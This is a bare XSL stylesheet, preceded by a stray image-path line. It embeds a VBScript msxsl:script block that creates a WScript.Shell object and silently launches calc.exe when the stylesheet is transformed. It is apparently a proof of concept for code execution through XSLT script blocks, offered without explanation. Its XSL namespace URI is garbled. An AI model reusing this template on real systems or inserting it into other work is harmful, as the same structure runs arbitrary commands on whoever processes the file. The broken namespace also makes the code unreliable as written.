 <?xml version='1.0'?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www. /Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:user="urn:my-scripts">
<msxsl:script language="VBScript" implements-prefix="user">
function myFunction()
set shell=createobject("wscript.shell")
shell.run "calc.exe",0
myFunction = 0
end function
</msxsl:script>
<xsl:template match="/">
<xsl:value-of select="user:myFunction()"/>
</xsl:template>
</xsl:stylesheet>